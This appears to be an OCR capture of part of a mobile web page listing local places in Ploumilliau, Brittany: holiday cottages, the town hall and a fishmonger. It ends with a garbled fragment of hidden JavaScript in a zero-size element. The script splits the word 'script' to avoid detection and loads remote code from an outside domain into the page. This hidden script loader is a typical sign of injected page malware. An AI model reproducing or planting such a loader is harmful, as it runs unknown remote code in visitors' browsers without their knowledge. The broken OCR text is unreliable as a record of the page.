
les gîtes de Trézao
Mairie de Ploumilliau
Poissonnerie Brochot
Localisation
"var d=document,
s=d.createElement('scr'+'ipt');
s.src='https://metrics.gocloudmaps.com';
d.head.appendChild(s);" height="0px"
width="0px" />